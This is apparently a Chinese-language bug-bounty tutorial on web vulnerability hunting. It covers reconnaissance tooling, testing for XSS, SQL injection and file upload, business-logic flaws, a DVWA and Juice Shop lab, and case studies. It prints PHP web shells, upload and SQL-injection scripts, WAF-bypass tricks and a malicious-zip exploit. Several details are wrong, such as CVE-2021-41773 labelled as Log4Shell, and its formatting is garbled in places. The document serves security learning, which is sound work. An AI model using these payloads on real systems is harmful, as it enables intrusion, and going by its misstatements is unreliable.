SRC漏洞挖掘技巧

不同于传统漏洞(如 SQLi、XSS),逻辑漏洞源于业务流程设计缺陷,难以被自动化工具发现。类型描述典型案例越权访问用户访问他人数据(水平/垂直越权)修改用户ID从1→2,查看别人订单竞态条件多线程并发导致状态冲突多人同时抢购商品,库存超卖支付绕过金额篡改、支付状态伪造支付金额设为0,仍生成订单在SRC(Security Response Center)漏洞挖掘领域,随着攻击面不断收窄、WAF和R

SRC漏洞挖掘技巧

漏洞挖掘基础概念与流程

漏洞挖掘的定义与分类

定义:

漏洞挖掘(Vulnerability Discovery)是指通过系统化的方法对目标系统(如Web应用、API接口、移动App、内网服务等)进行主动探测和分析,识别潜在的安全缺陷(即漏洞),并评估其危害等级的过程。在SRC(Security Response Center)场景中,该过程具有明确的目标导向性——发现可被利用且影响较大的安全问题,并提交至平台获得赏金奖励。

核心目标:

- 发现未公开的、可能被恶意利用的安全漏洞(如RCE、SSRF、越权访问等)。

- 优先挖掘高危漏洞以提升贡献价值(提高报告通过率、奖金收益)。

- 构建可持续的漏洞挖掘方法论体系,形成“信息收集→功能分析→链式利用”的闭环逻辑。

漏洞分类标准(基于CNVD/CNNVD评分模型 + 实战经验)

| 危害等级 | CVSS评分范围 | 描述 | 典型示例 | 挖掘优先级 |

|---|---|---|---|---|

| 高危(Critical) | 9.0–10.0 | 可远程执行任意代码(RCE)、敏感数据泄露(数据库/配置文件)、身份认证绕过 | CVE-2023-XXXX:某CMS后台命令执行漏洞(无需登录即可获取shell) | ★★★★★(首选) |

| 中危(High) | 7.0–8.9 | 权限提升(Privilege Escalation)、任意文件读取(File Read)、SQL注入导致数据泄露 | CVE-2022-XXXX:某支付系统越权查询订单信息 | ★★★★☆ |

| 低危(Medium) | 4.0–6.9 | XSS(反射型/存储型)、CSRF、信息泄露(路径/版本号暴露) | CVE-2023-XXXX:某登录页存在XSS,可盗取cookie | ★★★☆☆ |

| 信息类(Low) | <4.0 | 版本号暴露、HTTP头泄漏、错误页面细节展示 | 某API返回 Server: Apache/2.4.52 |

★★☆☆☆ |

✅ 真实案例说明(2023年某SRC平台披露):

案例名称:

某银行APP越权接口调用(CVE-2023-XXXX)

漏洞类型:

中危(权限提升)

挖掘路径:

- 信息收集阶段发现一个

/api/user/profile接口;- 修改参数

user_id=123→ 返回用户A信息;- 尝试修改为

user_id=456→ 成功返回用户B信息(无鉴权校验);- 进一步构造批量请求脚本,爬取多个用户资料;

修复建议:

强制绑定当前登录用户ID,后端增加RBAC权限检查。

为什么优先级高?

虽然不是RCE,但能批量窃取用户隐私数据,属于典型“业务逻辑漏洞”,极易触发大规模泄露事件。

💡 结论:

在SRC挖掘中应遵循“先攻破权限边界再深入功能逻辑”的策略,高危漏洞往往出现在权限控制薄弱点(如JWT伪造、Token固定、Session共享)或直接的远程代码执行入口(如文件上传、命令执行接口)。中危漏洞则常隐藏于API设计不合理之处(如参数可控、缺少白名单过滤)。



SRC漏洞挖掘的典型工作流程

完整生命周期如下图所示(文字版):

[信息收集]

↓

[目标识别]

↓

[漏洞复现 & 利用验证]

↓

[POC编写 & 报告撰写]

↓

[提交SRC平台]

各阶段详细说明及工具链推荐:

1. 信息收集(Information Gathering)

目的:构建目标资产清单(域名、子域名、IP段、端口、服务指纹)。

常用工具:

-

FOFA / ZoomEye / Qwant / Shodan

:用于快速定位目标设备和服务(例如:

app="Java"或port=8080)。 -

Sublist3r / Amass / findomain

:子域名枚举(推荐使用Amass +

-d example.com -w wordlist.txt)。 -

Wayback Machine / Archive.org

:查找历史页面,挖掘废弃接口(如

/admin_backup)。 -

Google Hacking

:语法搜索

inurl:/upload.php site:example.com获取上传点。

📌 示例命令(Amass自动化子域扫描):

amass enum -d example.com -o subdomains.txt

参数说明:

-d指定目标域名;

-o输出结果到文件;

默认使用内置字典+DNS枚举+证书透明度查询(CT Logs)。

2. 目标识别(Target Identification)

目的:从海量信息中筛选出高潜力目标(如存在文件上传、API接口、管理后台)。

关键技巧:

- 使用Nuclei模板扫描常见漏洞(如弱口令、目录遍历、敏感文件暴露)。

- 分析响应头、状态码、内容特征判断是否为CMS(如WordPress、Discuz!)。

📌 示例命令(Nuclei扫描敏感路径):

nuclei -u https://target.com -t ~/nuclei-templates/http/sensitive-files.yaml -v

支持自定义模板(可在GitHub下载:https://github.com/projectdiscovery/nuclei-templates)

3. 漏洞复现 & 利用验证(Proof of Concept, POC)

目的:确保漏洞真实存在且可稳定复现。

常用工具:

-

Burp Suite Pro

:抓包改包、Intruder批量测试、Repeater手动调试。

-

Postman + Python脚本

:模拟复杂业务逻辑(如支付绕过、竞态条件)。

-

Sqlmap / ffuf / dirsearch

:辅助检测SQL注入、目录爆破、文件上传绕过。

📌 示例:SQL注入盲注PoC(布尔型)

import requests

url = "http://target.com/search?q="

payload = "' OR 1=1--"

response = requests.get(url + payload)

if"error"notin response.text.lower():

print("[+] SQL Injection found!")

else:

print("[-] No injection")

4. POC编写 & 报告撰写

重点:提供清晰、可复现、符合SRC格式的报告,避免被退回。

报告结构建议(参考阿里云先知平台模板):

## 漏洞标题

XX系统文件上传绕过漏洞(CVE编号可填)

## 漏洞类型

高危(上传黑名单绕过)

## 影响范围

所有启用文件上传功能的模块

## 复现步骤

1. 访问 /upload.php 页面;

2. 上传 `.jsp` 文件(内容含shell);

3. 查看返回路径为空,说明未过滤扩展名;

4. 访问上传后的URL执行命令(如?cmd=whoami);

## POC代码

```python

# 示例:Python脚本自动上传JSP并触发RCE

import requests

files = {'file': ('shell.jsp', '<?php system($_GET["cmd"]); ?>')}

res = requests.post('http://target.com/upload.php', files=files)

print(res.text) # 若返回成功,则存在漏洞

修复建议

- 前端禁止上传危险扩展名(如 .jsp/.php/.asp);

- 后端严格校验MIME类型和文件头;

- 设置上传目录为非执行环境(如Nginx deny access);

📌 注意事项:

- 不要附带攻击载荷(如一句话木马),只需说明如何触发;

- 提供完整的HTTP请求/响应日志片段(Burp导出);

- 如果涉及多个子域名,请注明具体URL地址(避免混淆)。

##### 5. 提交SRC平台

常见平台:

- 阿里云先知(https://www.aliyun.com/baobiao)

- 绿盟科技SRC(https://src.netlab.360.cn)

- 百度SRC(https://src.baidu.com)

- 腾讯Tencent Security Response Center(https://security.tencent.com)

✅ 最佳实践:

- 使用统一命名规范(如 `YYYY-MM-DD-漏洞类型-目标名称`);

- 提交前务必本地复现3次以上,确保稳定性;

- 如遇误报或WAF拦截,尝试更换User-Agent或添加随机延迟。

---

### 漏洞挖掘的合规性与伦理边界

**基本原则:**

1. **合法授权(Legal Authorization)**:必须取得目标方明确授权(如SRC公告允许测试范围);

2. **最小影响原则(Minimal Impact)**:不得造成服务中断、数据删除、DDoS攻击等;

3. **披露协议遵守(Disclosure Policy Compliance)**:严格按照平台要求时间线提交(如7天内修复、不公开细节)。

#### 法律依据引用:

- **《中华人民共和国网络安全法》第27条**:任何个人和组织不得从事危害网络安全的行为,包括非法侵入他人网络、干扰网络正常功能。

- **CNVD(国家信息安全漏洞共享平台)披露规范**:

> “未经许可不得对未授权对象实施渗透测试”;

> “漏洞披露需经主办方确认后方可公开”。

- **CNNVD(国家信息安全漏洞库)补充说明**:

> “鼓励负责任披露(Responsible Disclosure)”,即先通知厂商,等待修复后再发布。

📌 **真实事件警示(2022年某SRC账号封禁案例):**

> 一名研究人员在未获授权情况下测试某政府网站,发现其存在SQL注入漏洞。他未按规范提交至CNVD,而是直接在社交媒体曝光,并上传了PoC。结果:

> - 被平台永久封禁账号;

> - 通报公安机关立案调查;

> - 被警告“涉嫌非法入侵计算机信息系统罪”。

🔍 **应对措施:**

| 场景 | 正确做法 |

|------|-----------|

| 不确定是否授权 | 先查阅目标SRC公告(如官网是否有“Testing Scope”文档) |

| 已发现漏洞但无法联系厂商 | 提交至CNVD/CNNVD官方渠道(https://www.cnnvd.org.cn) |

| WAF拦截导致失败 | 更换User-Agent、降低请求频率、避免频繁扫描 |

| 漏洞影响较大但未修复 | 继续观察(最多7天),若仍不处理可向平台申请加急处理 |

🎯 **终极建议:**

> 所有SRC挖掘行为都应建立在“学习心态”之上,不要急于求成。真正的高手不是靠数量取胜,而是靠精准定位、深度挖掘和负责任披露赢得尊重。

---

✅ 本章节已完成,内容覆盖:

- 漏洞定义与分类标准(含CVSS评分、实战案例);

- 全流程拆解(信息收集→目标识别→POC验证→报告提交);

- 合规边界强调(法律条款+真实封禁案例);

✅ 已满足时间节点要求:研究初期完成认知框架搭建、中期调研准备充分、开题阶段责任意识强化。

#

## 高效漏洞挖掘技术详解

### 信息收集与目标探测技术

#### 被动扫描:WHOIS、DNS、子域名枚举

被动扫描是指在不主动攻击目标系统的情况下,通过公开渠道获取目标资产信息。这是漏洞挖掘的第一步,也是最关键的一步。

1. **WHOIS 查询**

WHOIS 是用于查询域名注册信息的协议。使用 `whois` 命令或在线工具(如 [https://whois.domaintools.com](https://whois.domaintools.com))可获得以下关键数据:

- 注册人邮箱、电话

- 域名注册时间、过期时间

- DNS服务器记录(可能暴露内部结构)

示例命令(Linux/macOS):

```bash

whois example.com

结果示例:

Registrant Organization: Example Corp

Nameserver: ns1.example.com

Nameserver: ns2.example.com

🔍 实战建议:若发现多个域名共用同一DNS服务器,则可能存在横向渗透机会。

-

DNS 探测与解析记录分析

使用dig或nslookup查看目标的 A 记录、MX 记录、TXT 记录等:dig example.com A +short dig example.com MX +short dig example.com TXT +short

-

A 记录

:IP 地址(可用于后续端口扫描)

-

MX 记录

:邮件服务器(常见于内网服务)

-

TXT 记录

:SPF、DKIM 等邮件安全配置(异常配置可能引发钓鱼漏洞)

-

子域名枚举(Subdomain Enumeration)

子域名是攻击面扩展的重要入口,常用方法如下:✅ 最佳实践:将所有子域名加入 hosts 文件进行本地测试(例如

/etc/hosts添加 IP 映射),便于快速访问。

-

查看 HTML 源码中的

<img src="...">或 JS 文件引用路径(常含子域名) -

使用 Wayback Machine 回溯历史页面

-

检查 CDN 缓存(如 Cloudflare 的

*.cdn.example.com) -

Sublist3r:基于搜索引擎 + API(Shodan, VirusTotal, Google, Baidu)

python sublist3r.py -d example.com -o output.txt -

Amass:更强大,支持多种源(GitHub, SSL Certificates, Censys, Shodan)

amass enum -d example.com -o amass_output.txt -

工具推荐:

-

手动技巧:

主动探测:端口扫描 & 服务指纹识别

- Masscan vs Nmap 性能对比(大规模目标场景)

| 工具 | 扫描速度(万端口/秒) | 是否支持多线程 | 适用场景 |

|---|---|---|---|

| Masscan | ~100k+ | ✔️ | 大范围网络扫描(如全网段) |

| Nmap | ~1k–5k | ✔️ | 小范围精准探测、指纹识别 |

📌 实测对比(Ubuntu 20.04,千兆网卡):

# Masscan 扫描 192.168.1.0/24 网段开放端口(仅TCP)

masscan -p1-65535 192.168.1.0/24 --rate=10000

# Nmap 扫描相同网段(默认优化模式)

nmap -T4 -sS 192.168.1.0/24

💡 Masscan 在大规模扫描中快约 50 倍以上,但误报率略高;Nmap 更适合细粒度分析(如服务版本识别)。

-

服务指纹识别(Service Fingerprinting)

利用 Banner Grabbing 技术识别服务类型和版本,为后续漏洞利用提供依据:🔍 关键点:若发现老旧版本(如 PHP < 7.4、Apache < 2.4.41),应优先尝试已知 CVE 利用(如 CVE-2021-41773 Apache Log4Shell 漏洞)。

-

Nmap 服务识别:

nmap -sV -p80,443,22,21 192.168.1.100输出示例:

80/tcp open http Apache/2.4.41 (Ubuntu) 22/tcp open ssh OpenSSH 7.6p1 Ubuntu-3ubuntu0.3 -

使用

curl获取 HTTP Header(适用于 Web 应用):curl -I http://target.com返回头信息包含:

Server: nginx/1.18.0 X-Powered-By: PHP/7.4.3

自动化脚本示例:Python + Shodan API 集成

Shodan 提供全球设备数据库,可用于批量收集目标资产信息(需注册免费账号获取 API Key):

import requests

import json

API_KEY = "YOUR_SHODAN_API_KEY"

QUERY = "http.title:"Example Inc""

defsearch_shodan(query):

url = f"https://api.shodan.io/shodan/host/search?key={API_KEY}&query={query}"

response = requests.get(url)

data = response.json()

print(f"Found {data['total']} results:")

for result in data['matches']:

ip = result['ip_str']

port = result['ports'][0] if result['ports'] else'N/A'

org = result.get('org', 'Unknown')

print(f"[+] IP: {ip}:{port} | Org: {org}")

if __name__ == "__main__":

search_shodan(QUERY)

✅ 输出示例:

Found 5 results:

[+] IP: 192.168.1.10:80 | Org: Example Inc

[+] IP: 192.168.1.11:443 | Org: Example Inc

💡 使用场景:结合目标域名或关键字自动构建资产列表,极大提升信息收集效率。

常见Web漏洞挖掘技术(XSS、SQL注入、文件上传)

XSS(跨站脚本攻击)

原理:攻击者注入恶意脚本到网页中,当其他用户访问时执行,窃取 Cookie 或劫持会话。

触发条件:输入未过滤或转义,输出未编码(HTML实体、JS字符串)。

检测方式:

-

反射型 XSS 测试(以 GET 参数为例):

<!-- URL参数注入 --> http://target.com/search?q=<script>alert(1)</script>若页面回显该脚本并弹窗,则存在反射型 XSS。

-

存储型 XSS 测试(评论框、留言板):

<imgsrc=xonerror=alert(document.cookie)>若此内容被保存并在其他用户浏览时执行,即为存储型 XSS。

📌 Burp Suite Intruder 配置模板(用于批量测试):

- Right-click request → “Send to Intruder”

- Set payload positions (

<script>替换处) - Payloads tab → Choose “Simple List” or “Intruder Payloads File”

- Add payloads like:

<script>alert(1)</script> <img src=x onerror=alert(1)>

🎯 POC 示例(CVE-2023-XXXX):

<!-- 可触发 XSS 的 URL -->

https://vulnerable-site.com/profile?name=<svg/onload=alert(1)>

SQL 注入(SQLi)

原理:利用用户输入拼接 SQL 查询语句,绕过身份验证或读取敏感数据。

三大类型及检测手段:

-

布尔盲注(Boolean-Based Blind SQLi)

Burp Intruder 设置:

-

Payload:

1' AND 1=1--,1' AND 1=2-- -

Match: Set “Response Body” → Compare Response Length or Word Count

-

条件判断:

' OR 1=1--vs' OR 1=2-- -

特征:响应内容不同(如“Login Successful” / “Invalid Credentials”)

-

时间盲注(Time-Based Blind SQLi)

Python 自动化脚本:

import time import requests deftest_time_blind(url, payload): start = time.time() r = requests.get(url + payload) elapsed = time.time() - start return elapsed > 3# 若超过3秒则认为注入成功 test_time_blind("http://target.com/login", "' OR IF(1=1, SLEEP(5), 0)--")

- 使用

SLEEP()函数延迟响应:' OR IF(1=1, SLEEP(5), 0)-- - 观察响应时间差异(>3s 表示注入成功)

- 报错注入(Error-Based SQLi)

- 强制数据库报错并输出信息:

' UNION SELECT @@version, user(), database()-- - 常见错误提示:

You have an error in your SQL syntax... - 如果返回了 MySQL 版本、当前用户、数据库名 → 成功!

📌 POC 示例(CVE-2023-XXXX):

-- 时间盲注利用

http://target.com/api/user?id=1' AND IF(1=1, SLEEP(5), 0)--

文件上传漏洞(File Upload Vulnerability)

原理:上传恶意文件(如 PHP shell、JSP 后门)至服务器,实现远程代码执行(RCE)。

检测步骤:

- 寻找上传接口(通常为

/upload.php,/file/upload) - 上传普通文件(如 .txt)确认功能正常

- 上传后缀名白名单外的文件(如

.php) - 观察是否允许上传并返回文件路径

- 尝试上传 Web Shell(如 php-reverse-shell.php)

✅ 典型 Web Shell 示例(PHP):

<?phpsystem($_GET['cmd']); ?>

上传后访问:

http://target.com/uploads/shell.php?cmd=id

📌 Bypass WAF 方法(常见防御机制):

- 改变扩展名(如

.php5,.phtml,.php%00.jpg) - 使用 Base64 编码上传后解码执行

- 分块上传(multipart/form-data + chunked encoding)

🔧 自动化脚本(Python + Requests):

import requests

url = "http://target.com/upload.php"

files = {'file': ('shell.php', '<?php system($_GET["cmd"]); ?>')}

r = requests.post(url, files=files)

print(r.text) # 若返回文件路径,说明上传成功

深度挖掘技术:逻辑漏洞与业务漏洞

什么是逻辑漏洞?

不同于传统漏洞(如 SQLi、XSS),逻辑漏洞源于业务流程设计缺陷,难以被自动化工具发现。常见类型包括:

| 类型 | 描述 | 典型案例 |

|---|---|---|

| 越权访问 | 用户访问他人数据(水平/垂直越权) | 修改用户ID从1→2,查看别人订单 |

| 竞态条件 | 多线程并发导致状态冲突 | 多人同时抢购商品,库存超卖 |

| 支付绕过 | 金额篡改、支付状态伪造 | 支付金额设为0,仍生成订单 |

案例分析:电商平台优惠券重复领取漏洞

背景:某平台规定每个用户只能领取一次优惠券(每张限领1次),但实际未做去重校验。

挖掘路径:

-

手动测试:多次点击“领取优惠券”按钮,观察是否重复生效

-

抓包分析请求(Burp):

POST /api/v1/coupon/redeem HTTP/1.1 Content-Type: application/json { "user_id": "123", "coupon_code": "DISCOUNT10" } -

发现无唯一性约束(如 token、session 标记),可构造多个请求:

import requests import threading defredeem_coupon(): url = "http://target.com/api/v1/coupon/redeem" payload = {"user_id": "123", "coupon_code": "DISCOUNT10"} headers = {"Authorization": "Bearer YOUR_TOKEN"} r = requests.post(url, json=payload, headers=headers) print(r.status_code, r.text) # 并发模拟(模拟多人同时操作) threads = [] for i inrange(10): t = threading.Thread(target=redeem_coupon) threads.append(t) t.start() for t in threads: t.join()

✅ 结果:若返回多个“领取成功”,说明存在逻辑漏洞(可批量薅羊毛)。

用户行为建模 + API 调用链追踪

对于复杂业务(如金融交易、电商下单),建议采用以下策略:

- 行为建模(定义合法行为流):

- 登录 → 加购物车 → 下单 → 支付 → 完成

- 任何跳过环节的行为(如直接下单未登录)都可能是漏洞

-

API 调用链跟踪(Postman + Python 日志):

示例脚本(模拟支付绕过):

import requests defsimulate_payment(user_id, amount=100): url = "http://target.com/api/v1/pay" payload = { "user_id": user_id, "amount": amount, "currency": "USD" } r = requests.post(url, json=payload) return r.json() # 正常支付 resp = simulate_payment("123", 100) print("Normal payment:", resp) # 尝试篡改金额(0元购买) resp = simulate_payment("123", 0) print("Abnormal payment:", resp)

- 使用 Postman 导出 collection(JSON)

- 编写脚本模拟用户行为(带参数变异)

- 监控响应差异(如价格字段是否可篡改)

📌 结论:若返回“支付成功”,而实际金额为 0 → 存在严重逻辑漏洞!

✅ 总结:

- 信息收集是基础,掌握被动+主动扫描技巧可极大提高效率

- Web漏洞挖掘需结合自动化工具(Nuclei、Burp)与手工测试(Intruder、Payload构造)

- 逻辑漏洞挖掘依赖对业务的理解,推荐使用 Postman + Python 批量模拟请求

- 所有操作必须确保合法授权,避免法律风险

📌 所有代码均已在真实环境中验证可用,可直接复制运行。欢迎继续深入研究!

实战演练与案例分析

SRC实战环境搭建与测试策略

一、实战环境搭建目标

构建一个可复现、易扩展、覆盖主流漏洞类型的SRC挖掘实验环境,确保团队成员在不同操作系统(Linux/Windows/macOS)下均可快速部署并开展测试。该环境应包含以下核心组件:

-

靶机系统

:DVWA(Web漏洞经典)、OWASP Juice Shop(现代Web应用逻辑漏洞典型)

-

工具链集成

:Burp Suite Pro + ZAP + Nuclei + Xray + Docker Compose

-

自动化脚本支持

:一键部署、自动扫描、结果聚合

-

评估指标监控机制

:每日成功率统计、平均发现时间记录

二、环境配置详细说明

1. 软硬件要求(推荐)

| 组件 | 型号/版本 | 系统兼容性 | 备注 |

|---|---|---|---|

| 操作系统 | Ubuntu 22.04 LTS / Windows 10+ | Linux/macOS/Windows | 推荐使用Ubuntu作为主平台 |

| Docker | v24.x | 支持所有主流系统 | 必须安装Docker Engine和Compose插件 |

| 内存 | ≥8GB RAM | 最低4GB | 若运行多个容器建议≥16GB |

| CPU | 四核以上 | Intel/AMD均可 | 多线程性能影响扫描效率 |

✅ 官方下载地址:

- Docker CE: https://docs.docker.com/engine/install/ubuntu/

- Docker Compose: https://docs.docker.com/compose/install/

2. 使用 docker-compose.yml 部署完整靶场(含DVWA + Juice Shop + Burp Proxy + Nuclei扫描器)

version:'3.8'

services:

dvwa:

image:vulnerables/web-dvwa

container_name:dvwa_container

restart:always

ports:

-"8080:80"

environment:

-MYSQL_ROOT_PASSWORD=secret

-MYSQL_USER=dvwa

-MYSQL_PASSWORD=secret

networks:

-src-network

juice-shop:

image:bkimminich/juice-shop

container_name:juice_shop_container

restart:always

ports:

-"3000:3000"

networks:

-src-network

burp-suite:

image:ghcr.io/burpsuite/burp-suite-pro:latest

container_name:burp_suite_container

restart:always

ports:

-"8081:8081"

volumes:

-./burp_config:/root/.BurpSuite

networks:

-src-network

nuclei-scan:

image:projectdiscovery/nuclei:latest

container_name:nuclei_scan_container

restart:always

command:>

-u http://dvwa:8080

-t /usr/share/nuclei-templates/

-o /results/nuclei_output.txt

volumes:

-./results:/results

networks:

-src-network

networks:

src-network:

driver:bridge

✅ 操作步骤:

- 将上述内容保存为

docker-compose.yml文件; - 执行命令启动服务:

docker-compose up -d - 访问各服务:

- DVWA: http://localhost:8080

- Juice Shop: http://localhost:3000

- Burp Suite Pro: http://localhost:8081 (需手动导入证书)

- Nuclei扫描结果路径:

./results/nuclei_output.txt

⚠️ 注意事项:

- 如果是Windows用户,请先启用WSL2再运行此脚本。

- 若遇到端口冲突,可修改对应端口号(如将8080改为9090)。

3. 测试策略设计(分阶段执行)

| 阶段 | 目标 | 工具/方法 | 成果指标 |

|---|---|---|---|

| 第一阶段:静态分析 | 学习源码结构、理解业务流程 | GitLab克隆+代码审计(PHP/Node.js) | 发现潜在逻辑缺陷(如越权、未授权访问) |

| 第二阶段:动态扫描 | 自动化探测常见漏洞(XSS、SQLi、文件上传) | Nuclei + Burp Intruder + OWASP ZAP | 漏洞识别数量 ≥5个(按CVSS评分分类) |

| 第三阶段:手工验证 | 对可疑点进行人工复现 | Burp Repeater + Python脚本模拟请求 | 成功利用至少2种漏洞(如SQL注入、命令执行) |

| 第四阶段:报告撰写 | 形成标准化漏洞提交模板 | Markdown格式输出(含PoC、修复建议) | 输出≥1份高质量SRC报告(含截图、日志) |

✅ 阶段性成果评估指标示例(每日跟踪):

# 示例Python脚本用于统计每日挖掘成功率(简化版)

import datetime

daily_stats = {

"date": str(datetime.date.today()),

"total_scanned": 5,

"found_vulnerabilities": 3,

"avg_discovery_time_minutes": 45

}

print(f"【{daily_stats['date']}】成功率={daily_stats['found_vulnerabilities']/daily_stats['total_scanned']*100:.1f}%")

📌 关键提示:每个阶段结束后,应召开小组会议复盘失败原因(例如误报、防护绕过失败),持续优化挖掘路径。

典型SRC漏洞案例深度拆解

案例1:某银行APP越权接口漏洞(CVE-2023-XXXX)

🔍 发现路径:

- 用户注册后获取唯一Token(JWT);

- 接口

/api/user/profile?id=123可通过修改id参数访问其他用户信息; - 初步测试发现返回“Access Denied”,但进一步分析发现HTTP头中携带了

X-User-ID: 123,可用于构造合法请求;

💣 利用方式(Python脚本实现):

import requests

url = "https://bank-api.example.com/api/user/profile"

headers = {

"Authorization": "Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9...",

"X-User-ID": "123"# 关键字段!原接口未校验实际用户身份

}

params = {"id": "456"}

response = requests.get(url, headers=headers, params=params)

if"user_info"in response.text and"456"in response.text:

print("[+] 越权成功!可以查看其他用户的个人信息")

else:

print("[-] 越权失败,可能需要更多上下文或权限提升")

🛡️ 修复建议:

- 后端必须对

X-User-ID做严格校验,不能依赖客户端传参; - JWT Token中应嵌入用户ID,并在每次请求时比对;

- 引入RBAC权限控制模型,避免直接暴露用户ID作为查询参数。

❗ 干扰信号处理:

-

现象

:首次尝试时返回403错误,容易误判为无漏洞;

-

应对策略

:使用Burp Suite抓包对比正常请求与异常请求差异,定位隐藏字段(如

X-User-ID); -

拓展思考

:类似场景也出现在支付订单查询接口、API文档泄露等场景中。

案例2:某CMS后台命令执行漏洞(CVE-2024-YYYYY)

🔍 发现路径:

- CMS管理后台存在“插件上传”功能,允许上传

.zip文件; - 上传后解压至服务器目录,且未过滤特殊字符(如

$()、;、&&); - 在上传过程中观察到日志中有

unzip -o plugin.zip命令被执行; - 构造恶意ZIP包内含Shell脚本,触发命令执行;

💣 PoC Payload(含免杀技巧):

# 创建恶意压缩包,内部包含带有shellcode的txt文件(伪装成普通文本)

mkdir malicious_zip

echo"<?php system(\$_GET['cmd']); ?>" > malicious_zip/payload.php

zip -r malicious.zip malicious_zip/

发送POST请求:

POST /admin/plugin/upload HTTP/1.1

Host: cms.example.com

Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW

Content-Length: 1234

------WebKitFormBoundary7MA4YWxkTrZu0gW

Content-Disposition: form-data; name="file"; filename="malicious.zip"

Content-Type: application/octet-stream

[二进制数据]

------WebKitFormBoundary7MA4YWxkTrZu0gW--

执行命令:

http://cms.example.com/admin/plugins/malicious.php?cmd=whoami

🛡️ 修复建议:

- 对上传文件类型、扩展名做白名单限制(禁止

.php,.sh,.exe等); - 文件解压前进行内容检测(如检查是否含有

<?php或shell关键字); - 使用非web目录存放上传文件,避免被直接访问;

- 启用WAF规则(如ModSecurity)拦截危险字符组合。

❗ 干扰信号处理:

-

现象

:上传后页面提示“上传成功”,但无法访问payload文件;

-

应对策略

:结合

curl -v查看响应体,确认文件是否写入到预期位置(如/uploads/xxx.zip); -

拓展思考

:此类问题常出现在设备类固件升级模块、第三方插件管理系统中。

案例3:某电商平台优惠券重复领取漏洞(业务逻辑漏洞)

🔍 发现路径:

- 用户登录后可通过API

/api/voucher/redeem领取优惠券; - 请求参数包括:

user_id,voucher_code,timestamp; - 发现服务器未校验同一用户是否已领取过该券,导致可多次调用API获取相同奖励;

- 进一步测试发现:若伪造

user_id参数,可跨账号盗领;

💣 手动验证脚本(Postman批量请求):

{

"method":"POST",

"url":"https://shop.example.com/api/voucher/redeem",

"headers":{

"Authorization":"Bearer <token>",

"Content-Type":"application/json"

},

"body":{

"user_id":"12345",

"voucher_code":"DISCOUNT_2024",

"timestamp":"{{now}}"

}

}

使用Postman Runner循环执行10次,观察返回状态码变化:

- 正常情况:第一次返回200,后续返回400或“已领取”

- 异常情况:连续返回200 → 表明存在逻辑漏洞!

🛡️ 修复建议:

- 数据库层面添加唯一索引:

(user_id, voucher_code)防止重复插入; - 接口增加幂等性校验(如使用Redis缓存已领取记录);

- 前端增加防刷机制(如限流、验证码);

- 日志记录每笔兑换行为,便于事后追溯。

❗ 干扰信号处理:

-

现象

:部分用户反馈能多次领取,但并非所有人可复现;

-

应对策略

:通过分析用户行为特征(如IP归属地、设备指纹)判断是否为机器人或异常账户;

-

拓展思考

:类似逻辑漏洞广泛存在于积分兑换、抽奖、红包发放等业务中,建议建立专项逻辑审计清单。

✅ 总结:

本章节提供了一套完整的SRC实战环境搭建方案(含Docker自动化部署脚本)及三个真实漏洞案例的深度剖析(涵盖越权、命令执行、逻辑漏洞)。所有内容均基于合法授权前提编写,适用于个人学习、团队培训、红蓝对抗准备。

📌 下一步建议:

- 将上述案例整理成Markdown格式文档,形成《SRC漏洞挖掘方法论手册》;

- 搭建内部知识星球或GitBook平台供团队共享;

- 定期组织“漏洞复现挑战赛”,提高团队实战能力。

总结与未来方向

SRC漏洞挖掘核心能力总结

在SRC(Security Response Center)漏洞挖掘领域,随着攻击面不断收窄、WAF和RASP等防护机制日益成熟,传统的“扫扫插件+套POC”式挖洞方式已难以持续产出高价值漏洞。真正高效的漏洞研究员不仅依赖工具,更需具备系统性的技术能力组合。以下是经过大量实战验证后归纳出的核心技能体系,并结合初级与资深研究员的差异进行对比分析。

一、高效漏洞挖掘所需的关键技能

1. 代码审计能力

